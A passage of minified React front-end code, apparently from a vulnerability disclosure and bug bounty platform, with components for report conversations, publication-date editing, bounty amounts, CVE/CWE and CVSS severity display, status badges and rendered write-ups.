text-white"}):(0,l.jsx)("span",{children:"Save"})}),(0,l.jsx)("button",{className:"float-right mr-6 mt-3 self-center rounded-md text-base font-medium text-white hover:text-blue-500 focus:outline-none sm:text-sm",onClick:()=>a(!1),children:"Cancel"})]})]})})})},_=i(29054);let C=(0,x.createContext)(void 0),S=()=>{let e=(0,x.useContext)(C);if(void 0===e)throw Error("useConversation must be used within a ConversationProvider");return e},A=e=>{var t,i;let{children:s,vulnerabilityId:a,session:n}=e,[r,o]=(0,x.useState)(),[m,u]=(0,x.useState)([]),[h,p]=(0,x.useState)(""),[v,f]=(0,x.useState)(""),[b,y]=(0,x.useState)(null),[w,j]=(0,x.useState)(null),[N,g]=(0,x.useState)(null),[k,S]=(0,x.useState)(!1),[A,M]=(0,x.useState)([]),G=null==n?void 0:null===(t=n.user)||void 0===t?void 0:t.username;(0,x.useEffect)(()=>{(async()=>{try{var e,t,i,l,s;let a=((null==r?void 0:null===(t=r.activities)||void 0===t?void 0:null===(e=t.items)||void 0===e?void 0:e.filter(e=>(null==e?void 0:e.type)==="fix_submission"&&e.user))||[]).map(e=>{var t;return null==e?void 0:null===(t=e.user)||void 0===t?void 0:t.id}).filter(e=>null==e?void 0:e.startsWith("github_")),n=(null==r?void 0:null===(l=r.repository)||void 0===l?void 0:null===(i=l.maintainers)||void 0===i?void 0:i.filter(e=>null==e?void 0:e.startsWith("github_")))||[],o=[...a,...n];if(null==r?void 0:null===(s=r.repository)||void 0===s?void 0:s.owner){let e=await d(r.repository.owner);(null==e?void 0:e.id.startsWith("github_"))&&o.push(e.id)}let c=Array.from(new Set(o)),m=await Promise.all(c.map(e=>d(e)));M(m)}catch(e){console.error("Error fetching conversation or processing fixers:",e)}})()},[r]);let L=async e=>e?40===e.length&&/[a-f0-9]{40}/.test(e)?"":"Invalid SHA format.":"Please enter a commit SHA.";(0,x.useEffect)(()=>{let e=async e=>{if(!e)return null;try{return(await d(e)).id}catch(e){return console.warn("Failed to fetch user ID:",e),null}};(async()=>{var t,i,l,s,a;if(!G){S(!1);return}let o=await e(G),c=o&&(null==r?void 0:null===(i=r.repository)||void 0===i?void 0:null===(t=i.maintainers)||void 0===t?void 0:t.includes(o)),d=null==n?void 0:null===(a=n.user)||void 0===a?void 0:null===(s=a.groups)||void 0===s?void 0:s.includes(null==r?void 0:null===(l=r.repository)||void 0===l?void 0:l.owner),m=(null==n?void 0:n.user.username)===(null==r?void 0:r.repository.owner);c||d||m?S(!0):S(!1)})()},[a,r,n,G]);let T=G===(null==r?void 0:null===(i=r._author)||void 0===i?void 0:i.preferred_username),{isAdmin:E}=(0,_.d)(),H=(0,x.useCallback)(async()=>{try{var e,t;let i=await c(a);o(i);let l=null==i?void 0:null===(t=i.conversation)||void 0===t?void 0:null===(e=t.messages)||void 0===e?void 0:e.items;if(i&&l){let e=l.filter(e=>null!==e).sort((e,t)=>new Date(e.createdAt).getTime()-new Date(t.createdAt).getTime()).reduce((e,t,i,l)=>{let s=e.some(e=>e.body===t.body&&(t.body.startsWith("#followUp")||t.body.startsWith("#notifymaintainer")||t.body.startsWith("#fixFollowUp")||t.body.startsWith("#publish")));if(t.body.startsWith("#digestSent")){let i=new Date(t.createdAt).getTime()-3e5,s=l.filter(e=>e.body.startsWith("#digestSent")&&new Date(e.createdAt).getTime()>=i).sort((e,t)=>new Date(t.createdAt).getTime()-new Date(e.createdAt).getTime());s.length>0&&s[0].id===t.id&&e.push(t)}else s||e.push(t);return e},[]);u(e)}}catch(e){console.error(e)}},[a]);return(0,l.jsx)(C.Provider,{value:{vulnerability:r,messages:m,fetchConversation:H,selected:h,setSelected:p,cve:b,setCve:y,comment:v,setComment:f,fix:w,setFix:j,duplicateId:N,setDuplicateId:g,isMaintainer:k,isAdmin:E,isResearcher:T,possibleFixers:A,validateSha:L},children:s})};var M=i(47233);let G=e=>{let{vulnerability:t,updatePublicationDate:i}=e,[s,a]=(0,x.useState)(!1),[n,r]=(0,x.useState)(""),[o,c]=(0,x.useState)(!1),{fetchConversation:d}=S();(0,x.useEffect)(()=>{a(!1),c(!1)},[t]);let m=y().utc(null==t?void 0:t.scheduled_publish_date);if(t.visible)return null;let u=m.isValid(),h=u?"".concat(m.format("MMM Do YYYY")," UTC"):"Please set a valid date",f=y().utc(t.createdAt).add("90","days").format("YYYY[-]MM[-]DD"),b=y().utc(null==t?void 0:t.scheduled_publish_date).format("YYYY[-]MM[-]DD"),w="Please set a valid date";if(u){let e=y().utc(),t=m.diff(e,"days")+1;w=0===t?"today":"".concat(t," days remaining")}let j=e=>{let i=y().utc(e);if(i.isAfter(y()(f)))return{type:"error",message:"Must be earlier than ".concat(y()(f).format("DD[-]MM[-]YYYY")," (max 90 days from creation)")};if(i.isBefore(y()(b)))return{type:"error",message:"Must be later than ".concat(b," (min 45 days from creation)")};if(!i.isValid())return{type:"error",message:"Please enter a valid date"};let l=y().utc(i).diff(y().utc(null==t?void 0:t.scheduled_publish_date),"days");return l>1?{type:"success",message:"Extend by ".concat(l+1," days")}:{type:"empty",message:"".concat(l)}},N=async()=>{c(!0),await i(n).catch(e=>{console.log(e)}),await d(),c(!1)};return(0,l.jsx)("div",{className:"w-full font-medium",children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"flex flex-row items-center",children:[(0,l.jsx)(v.G,{icon:p.eHv,className:"ml-0.5 mr-1 text-xs text-yellow-500"}),(0,l.jsx)("span",{children:"Publication Date"}),s?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>N(),children:o?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>a(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-type-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{a(!0),r(m.format("YYYY[-]MM[-]DD"))},children:"Edit"})]}),s?(0,l.jsxs)("div",{children:[(0,l.jsx)("input",{id:"release-date",type:"date",max:f,min:b,value:n,className:"default-border mt-2 w-40 rounded bg-[hsla(0,0%,100%,.07)] text-sm text-white",onChange:e=>r(e.target.value)}),"empty"!==j(n).type&&(0,l.jsxs)("span",{className:"mt-2 block text-xs ".concat("error"===j(n).type?"text-red-500":"text-bright-green"),children:[(0,l.jsx)(v.G,{icon:"error"===j(n).type?p.NBC:p.LEp,className:"mr-1"}),j(n).message]})]}):(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("p",{className:"mt-1 text-white text-opacity-50",children:h}),u&&(0,l.jsx)("p",{className:"text-white text-opacity-50",children:w})]})]})})},L=e=>{var t,i,s,a;let{vulnerability:n}=e,r=e=>{var t,i;let l=M.m[e];if(!(null==l?void 0:null===(t=l.bounty)||void 0===t?void 0:t.length))return 0;if(n.model_file){if("valid"===n.status&&(null===(i=n.disclosure)||void 0===i?void 0:i.amount))return n.disclosure.amount;let e=y()(n.createdAt),t=l.bounty[0].amount;for(let i of l.bounty){let l=y()(i.start);e.isSameOrAfter(l)&&(t=i.amount)}return t}return l.bounty[l.bounty.length-1].amount},o=+((null===(a=n.new_permalinks)||void 0===a?void 0:null===(s=a.items)||void 0===s?void 0:null===(i=s.filter(e=>{var t;return null!==e&&"invalid"!==e.status&&(null===(t=e.bounty)||void 0===t?void 0:t.amount)!==void 0}))||void 0===i?void 0:i.reduce((e,t)=>{var i,l;return e+(null!==(l=null===(i=t.bounty)||void 0===i?void 0:i.amount)&&void 0!==l?l:0)},0))||0).toFixed(2);if((null==n?void 0:null===(t=n.disclosure)||void 0===t?void 0:t.amount)===0)return null;let c=()=>{var e,t,i;if(null==n?void 0:n.model_file){if("valid"===n.status&&(null===(t=n.disclosure)||void 0===t?void 0:t.amount))return n.disclosure.amount;if(null==n?void 0:n.model_file_extension)return r(n.model_file_extension)}return null!==(i=null===(e=n.disclosure)||void 0===e?void 0:e.amount)&&void 0!==i?i:0};return(0,l.jsxs)("div",{className:"w-full font-medium",children:["Disclosure Bounty",(0,l.jsx)("span",{className:"opacity-50",children:" "}),(0,l.jsx)("br",{}),(null==n?void 0:n.model_file)&&(null==n?void 0:n.status)==="pending"&&(0,l.jsx)("span",{className:"opacity-50",children:"up to "}),n.disclosure?(0,l.jsx)("span",{className:"opacity-50",children:o>0&&!n.patch_commit_sha?(0,l.jsxs)("span",{children:["$",c()," to $",c()+o]}):(0,l.jsxs)("span",{children:["$",c()+o]})}):"N/A"]})};var T=e=>{var t,i,s,a,n,r,o,c,d,m,u,b,y,j,N,g,_,C,A,M,T,E,H,I;let{vulnerability:V,updatePublicationDate:Y,updateCwe:P,updateCvss:W}=e,{isAdmin:O,isMaintainer:B,fetchConversation:R}=S(),[D,F]=(0,x.useState)(!1),[Z,U]=(0,x.useState)(!1),[z,$]=(0,x.useState)(""),[q,J]=(0,x.useState)(!1),[X,Q]=(0,x.useState)(!1),K=O||B&&!["invalid","not_applicable","informative","duplicate","spam","valid","self_closed"].includes(V.status||"");return(0,x.useEffect)(()=>{U(!1),F(!1),Q(!1),(null==V?void 0:V.model_file)&&J(!0)},[V]),(0,l.jsx)("div",{id:"actions-and-stats",className:"w-full font-montserrat",children:(0,l.jsxs)("div",{id:"meta-container",className:"mt-5 space-y-4 text-sm font-medium md:mt-10 lg:m-0",children:[K&&!q&&(0,l.jsx)(G,{vulnerability:V,updatePublicationDate:Y}),V.cve&&"hidden"!==V.cve.status&&!q&&(0,l.jsxs)("div",{className:"w-full",children:[(0,l.jsx)("span",{className:"font-medium",children:"CVE "}),(0,l.jsx)("br",{}),(0,l.jsxs)("div",{children:[(0,l.jsx)("a",{href:"https://nvd.nist.gov/vuln/detail/".concat(V.cve.id),target:"_blank",rel:"noopener noreferrer",className:"inline-block text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:V.cve.id}),(0,l.jsx)("span",{className:"block capitalize text-white text-opacity-50",children:V.cve.status})]})]}),V.cwe&&!q&&(0,l.jsxs)("div",{className:"w-full",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Vulnerability Type"}),K&&(0,l.jsx)(l.Fragment,{children:D?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:async()=>{try{U(!0),await P(z),await R()}catch(e){console.error(e)}finally{U(!1)}},children:Z?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>F(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-type-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{var e;F(!0),$((null===(e=V.cwe)||void 0===e?void 0:e.id)||"")},children:"Edit"})})]}),D?(0,l.jsx)(l.Fragment,{children:(0,l.jsx)(w.Z,{repoName:V.repository.name,repoOwner:V.repository.owner,initialCwe:{id:(null===(t=V.cwe)||void 0===t?void 0:t.id)||"",label:(null===(i=V.cwe)||void 0===i?void 0:i.description)||(null===(s=V.cwe)||void 0===s?void 0:s.title)||"",value:(null===(a=V.cwe)||void 0===a?void 0:a.description)||(null===(n=V.cwe)||void 0===n?void 0:n.title)||""},onOptionChange:e=>$(e?e.id:"")})}):(0,l.jsxs)("a",{href:"https://cwe.mitre.org/data/definitions/".concat(V.cwe.number,".html"),className:"mt-1 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:["CWE-",V.cwe.number,":"," ",V.cwe.description||V.cwe.title]})]}),!q&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Severity"}),K&&(X?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",children:Z?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>Q(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-severity-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>Q(!0),children:"Edit"}))]}),X?(0,l.jsx)(k,{vulnerability:V,isVisible:X,setVisible:Q,isLoading:Z,onSubmit:async e=>{U(!0),await W(e),await R(),U(!1)}}):(0,l.jsxs)("div",{className:"pt-0.5 text-white text-opacity-50",children:[(0,f.SH)(V).severity," (",(0,f.SH)(V).score,")",(0,l.jsxs)("div",{className:"mb-2 mt-2 flex w-[250px] flex-col text-xs font-normal",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Attack vector"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(r=V.cvss)||void 0===r?void 0:r.attack_vector,"attackVector")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Attack complexity"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(o=V.cvss)||void 0===o?void 0:o.attack_complexity,"attackComplexity")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Privileges required"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(c=V.cvss)||void 0===c?void 0:c.privileges_required,"privilegesRequired")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"User interaction"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(d=V.cvss)||void 0===d?void 0:d.user_interaction,"userInteraction")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Scope"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(m=V.cvss)||void 0===m?void 0:m.scope,"scope")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Confidentiality"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(u=V.cvss)||void 0===u?void 0:u.confidentiality,"confidentiality")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Integrity"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(b=V.cvss)||void 0===b?void 0:b.integrity,"integrity")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Availability"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(y=V.cvss)||void 0===y?void 0:y.availability,"availability")})]})]}),(0,l.jsxs)("a",{href:"https://cvss.js.org/#".concat((0,f.SH)(V).cvssString||""),target:"_blank",rel:"noopener noreferrer",className:"text-xs text-blue-500 text-opacity-100 hover:underline",children:["Open in visual CVSS calculator"," ",(0,l.jsx)(v.G,{icon:p.Xjp,className:"ml-1"})]})]})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Registry"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:null==V?void 0:null===(j=V.package_registry)||void 0===j?void 0:j.replace(/\b\w/g,e=>e.toUpperCase())})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Affected Version"}),(0,l.jsx)("br",{}),(0,l.jsx)("p",{className:"truncate opacity-50",children:null==V?void 0:V.affected_version})]})]}),q&&V.model_file_huggingface_repo_url&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Hugging Face Repository"}),(0,l.jsx)("br",{}),(0,l.jsxs)("a",{href:V.model_file_huggingface_repo_url,target:"_blank",rel:"noopener noreferrer",className:"mt-1 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:[V.model_file_huggingface_repo_url,(0,l.jsx)(v.G,{icon:p.Xjp,className:"ml-1"})]})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Visibility"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:V.visible?"Public":"Private"})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Status"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:(0,f.d4)(V)})]}),(0,l.jsx)(L,{vulnerability:V}),(null==V?void 0:null===(N=V.fix)||void 0===N?void 0:N.items[0])&&(null==V?void 0:null===(_=V.fix)||void 0===_?void 0:null===(g=_.items[0])||void 0===g?void 0:g.amount)>0?(0,l.jsxs)("div",{className:"w-full font-medium",children:["Fix Bounty",(0,l.jsx)("br",{}),(0,l.jsxs)("span",{className:"opacity-50",children:["$",null==V?void 0:null===(A=V.fix)||void 0===A?void 0:null===(C=A.items[0])||void 0===C?void 0:C.amount]})]}):null,(null===(M=V._author)||void 0===M?void 0:M.id)&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("div",{className:"mb-1",children:"Found by"}),(0,l.jsx)(h.Z,{className:"origin-left scale-90",userId:null===(T=V._author)||void 0===T?void 0:T.id})]}),V.fix&&(null===(E=V.fix.items[0])||void 0===E?void 0:E.activity)&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("div",{className:"mb-1",children:"Fixed by"}),(0,l.jsx)(h.Z,{className:"origin-left scale-90",userId:null===(I=V.fix.items[0])||void 0===I?void 0:null===(H=I.activity)||void 0===H?void 0:H.user_id})]})]})})},E=function(e){let{status:t,validationAt:i,resolvedAt:s}=e,a=x.useMemo(()=>"valid"===t||"invalid"===t?i:"spam"===t||"duplicate"===t||"informative"===t||"pending"===t||"not_applicable"===t||"self_closed"===t?s:i||s,[t,i,s]),n=x.useMemo(()=>{switch(t){case"valid":return"border-super-bright-green text-super-bright-green bg-super-bright-green bg-opacity-20";case"invalid":case"self_closed":case"not_applicable":case"spam":return"border-red-500 text-red-500 bg-red-500 bg-opacity-20 ";case"pending":return"border-yellow-500 text-yellow-500 bg-yellow-500 bg-opacity-20";case"duplicate":return"border-orange-500 text-orange-500 bg-orange-500 bg-opacity-20";case"informative":return"border-blue-500 text-blue-500 bg-blue-500 bg-opacity-20";default:return"border-white text-white"}},[t]),r=x.useMemo(()=>{switch(t){case"valid":return(0,l.jsx)(v.G,{icon:p.LEp});case"invalid":case"self_closed":case"not_applicable":return(0,l.jsx)(v.G,{icon:p.NBC});case"spam":return(0,l.jsx)(v.G,{icon:p.gPx});case"duplicate":return(0,l.jsx)(v.G,{icon:p.kZ_});case"pending":return(0,l.jsx)("div",{className:"inline-block h-1.5 w-1.5 self-center  rounded-full bg-yellow-400"});case"informative":return(0,l.jsx)(v.G,{icon:p.YHc});default:return(0,l.jsx)(v.G,{icon:p.Psp})}},[t]),o=x.useMemo(()=>t?"not_applicable"===t?"N/A":"self_closed"===t?"closed":t.charAt(0).toUpperCase()+t.slice(1):"",[t]);return(0,l.jsx)("span",{children:(0,l.jsxs)("span",{className:"mr-1 text-xs font-medium ".concat(n," rounded-full border px-2 py-1"),title:"self_closed"===t?"The report was marked as ".concat(o," by the researcher").concat(a?" on ".concat(new Date(a).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"})):"","."):"The report was marked as ".concat(o).concat(a?" on ".concat(new Date(a).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"})):"","."),children:[(0,l.jsx)("span",{className:"mr-2 self-center",children:r}),o]})})},H=i(84074),I=i(81740),V=i(7533);i(92581),i(22235);let Y=e=>{let{items:t,md:i}=e;if(!t||(null==t?void 0:t.length)===0)return null;let s=e=>{let t=e.lastIndexOf("/");return e.substring(t+1).replace("#"," ")};return(0,l.jsxs)("div",{children:[(0,l.jsx)("h1",{id:"occurrence-title",children:"Occurrences"}),t.map((e,t)=>(0,l.jsx)("div",{className:"permalinkMD ".concat(e.description?"mb-8":"mb-3 inline-block"),children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("a",{className:"permalink group mr-2 inline-flex cursor-pointer border-2 border-white border-opacity-10 bg-white bg-opacity-5 py-1 pl-2 pr-3 hover:bg-opacity-10 ".concat(e.description?"rounded-t border-b-0":"rounded"),href:e.url.startsWith("http://")||e.url.startsWith("https://")?e.url:"http://".concat(e.url),children:[(0,l.jsx)(V.Z,{permalink:e.url}),(0,l.jsx)("p",{className:"self-center break-all text-white text-opacity-60 group-hover:text-blue-400 group-hover:underline",children:s(e.url)})]}),e.description&&(0,l.jsx)("div",{className:"markdown-body rounded rounded-tl-none border-2 border-white border-opacity-10 p-4",dangerouslySetInnerHTML:{__html:i.render(e.description)}})]})},t))]})},P=e=>{let{items:t}=e;return t&&0!==t.length?(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{id:"reference-title",children:"References"}),(0,l.jsx)("ul",{className:"ml-5 list-disc",children:t.map((e,t)=>(0,l.jsx)("li",{children:(0,l.jsx)("a",{className:"break-all text-blue-400 hover:underline",href:(null==e?void 0:e.url.startsWith("http://"))||(null==e?void 0:e.url.startsWith("https://"))?null==e?void 0:e.url:"http://".concat(null==e?void 0:e.url),children:(null==e?void 0:e.name)?e.name:null==e?void 0:e.url})},t))})]}):null};var W=e=>{var t,i,s,a,n,r,o,c,d,m,u,h,f,b;let{vulnerability:w,updateTitle:j}=e,[g,k]=(0,x.useState)(!1),[_,C]=(0,x.useState)(!1),[A,M]=(0,x.useState)(""),{isAdmin:G,isMaintainer:L}=S(),[T,V]=(0,x.useState)(null),W=G||L&&!["invalid","not_applicable","informative","duplicate","spam","valid","self_closed"].includes(w.status||""),O=(()=>{if(w){var e,t;return w.impact?"".concat(null!==(e=w.read_me)&&void 0!==e?e:"","\n\n# Impact\n\n").concat(w.impact):null!==(t=w.read_me)&&void 0!==t?t:""}return""})(),B=null==w?void 0:null===(t=w.new_permalinks)||void 0===t?void 0:t.items.filter(e=>(null==e?void 0:e.status)!=="invalid"),R=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}});(0,x.useEffect)(()=>{M(""),C(!1),k(!1)},[w]);let D=async()=>{k(!0),j(A).then(()=>{}).catch(e=>{console.log(e),k(!1)})};return(0,x.useEffect)(()=>{(null==w?void 0:w.model_file_extension)&&V(null==w?void 0:w.model_file_extension)},[w]),(0,l.jsx)("div",{className:"w-full",children:(0,l.jsx)("div",{id:"write-up",className:"rounded bg-white bg-opacity-10 p-5 lg:mb-2",children:(0,l.jsxs)("div",{className:"relative flex flex-col",children:[(0,l.jsx)("div",{className:"relative flex flex-row",children:_?(0,l.jsxs)("div",{className:"mb-3 max-w-full flex-grow text-2xl font-medium",children:[(0,l.jsx)("textarea",{value:A,onChange:e=>M(e.target.value),className:"w-full bg-transparent text-2xl font-medium"}),(0,l.jsxs)("div",{className:"flex flex-row",children:["in\xa0",T?(0,l.jsxs)("span",{children:[" ",T]}):(0,l.jsx)(N.default,{className:"underline hover:text-blue-400",target:"_blank",href:"https://github.com/".concat(null==w?void 0:null===(i=w.repository)||void 0===i?void 0:i.owner,"/").concat(null==w?void 0:null===(s=w.repository)||void 0===s?void 0:s.name),children:"".concat(null==w?void 0:null===(a=w.repository)||void 0===a?void 0:a.owner,"/").concat(null==w?void 0:null===(n=w.repository)||void 0===n?void 0:n.name)}),(0,l.jsx)("button",{id:"maintainer-save-title-button",className:"ml-3 mt-1 h-min self-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>D(),children:g?(0,l.jsx)(v.G,{icon:p.IJ7,className:"animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Save"})}),(0,l.jsx)("button",{className:"ml-2 mt-1 self-center py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>C(!1),children:"Cancel"})]})]}):(0,l.jsx)("div",{className:"relative flex flex-row",children:(0,l.jsxs)("h1",{id:"title",className:"relative max-w-full flex-grow text-2xl font-medium",children:["".concat((null==w?void 0:w.title)||(null==w?void 0:null===(r=w.cwe)||void 0===r?void 0:r.description)||(null==w?void 0:null===(o=w.cwe)||void 0===o?void 0:o.title)," in "),T?(0,l.jsx)("span",{children:T}):(0,l.jsx)(N.default,{className:"underline hover:text-blue-400",target:"_blank",href:"https://github.com/".concat(null==w?void 0:null===(c=w.repository)||void 0===c?void 0:c.owner,"/").concat(null==w?void 0:null===(d=w.repository)||void 0===d?void 0:d.name),children:"".concat(null==w?void 0:null===(m=w.repository)||void 0===m?void 0:m.owner,"/").concat(null==w?void 0:null===(u=w.repository)||void 0===u?void 0:u.name)}),W&&(0,l.jsx)("button",{id:"maintainer-edit-title-button",className:"ml-2 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{var e,t;M((null==w?void 0:w.title)||(null==w?void 0:null===(e=w.cwe)||void 0===e?void 0:e.description)||(null==w?void 0:null===(t=w.cwe)||void 0===t?void 0:t.title)||""),C(!_)},children:"Edit"})]})})}),(0,l.jsxs)("div",{className:"mt-3 flex flex-row",children:[(0,l.jsx)(E,{status:null==w?void 0:w.status,resolvedAt:null!==(f=null==w?void 0:w.resolved_at)&&void 0!==f?f:"",validationAt:null!==(b=null==w?void 0:w.validation_at)&&void 0!==b?b:""}),(0,l.jsxs)("p",{className:"ml-3 mt-1 self-center text-xs font-medium text-white  text-opacity-60",children:["Reported on"," ",y()(null==w?void 0:w.createdAt).format("MMM Do YYYY")]})]}),(0,l.jsx)("hr",{className:"mb-3 mt-4 w-full border-b border-dotted border-white border-opacity-40"}),(0,l.jsx)("div",{className:"markdown-body",dangerouslySetInnerHTML:{__html:R.render(O)}}),(0,l.jsx)(Y,{items:B,md:R}),(0,l.jsx)(P,{items:null==w?void 0:null===(h=w.references)||void 0===h?void 0:h.items})]})})})},O=i(22960),B=i.n(O),R=i(33145),D=e=>{let{message:t,vulnerability:i}=e;return["#permalinkValidated","#notifymaintainer","#github-issue","#followUp","#fixFollowUp","#securityPolicyPR","#24hour","#score","#manualFacilitation","#finalWarning","#notifymagicmaintainer","#manualOutreach","#triaged","#triageStarted","#cveAssigned","#cvePublished","#adminPublicationScheduleUpdated","#acknowledgementExtension","#publish","#reset","#digestSent"].some(e=>t.body.startsWith(e))?(0,l.jsx)("div",{className:"mr-4 hidden w-9 flex-shrink-0 sm:block"}):t.user&&t.user.preferred_username?(0,l.jsx)("div",{className:"hidden flex-shrink-0 sm:block",children:(0,l.jsx)(N.default,{href:"/users/".concat(t.user.preferred_username,"/"),children:(0,l.jsx)(R.default,{className:"mr-4 w-9 rounded-full",src:t.user.picture?t.user.picture:"https://github.com/".concat(t.user.preferred_username,".png"),alt:t.user.preferred_username,width:40,height:40})})}):(0,l.jsx)("div",{className:"hidden flex-shrink-0 sm:block",children:(0,l.jsx)(R.default,{className:"mr-5 hidden w-9 flex-shrink-0 rounded-full sm:block",src:"https://github.com/".concat(i.repository.owner,".png"),alt:i.repository.owner,width:40,height:40})})};let F=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}}),Z=e=>{var t,i,s,a;let{message:n,vulnerability:r}=e,o=null==r?void 0:null===(t=r.repository)||void 0===t?void 0:t.maintainers,c=null==r?void 0:r._author,d=null==r?void 0:null===(i=r.repository)||void 0===i?void 0:i.owner,m=(null==(s=n.user)?void 0:null===(a=s.groups)||void 0===a?void 0:a.includes("admin"))?{name:"Admin",color:"bg-blue-500 text-blue-500"}:o&&(null==o?void 0:o.includes(null==s?void 0:s.id))||(null==s?void 0:s.preferred_username)===d?{name:"Maintainer",color:"bg-yellow-400 text-yellow-400"}:c&&(null==s?void 0:s.id)===(null==c?void 0:c.id)?{name:"Researcher",color:"bg-red-600 